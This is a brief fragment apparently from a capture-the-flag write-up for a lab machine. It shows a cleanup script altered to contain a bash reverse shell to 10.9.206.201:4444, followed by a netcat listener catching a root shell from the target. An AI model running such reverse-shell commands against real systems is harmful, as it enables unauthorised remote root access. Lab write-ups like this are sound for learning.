 cat clean.sh
rm -rf downloads
bash -i >& /dev/tcp/10.9.206.201/4444 0>&1
www-data@dmv:/var/www/html/tmp$
~/Documents/CTF/Pit ❯ sudo rlwrap nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.9.206.201] from (UNKNOWN) [10.10.43.37] 56936
bash: cannot set terminal process group (4480): Inappropriate ioctl for device
bash: no job control in this shell
root@dmv:/var/www/html/tmp#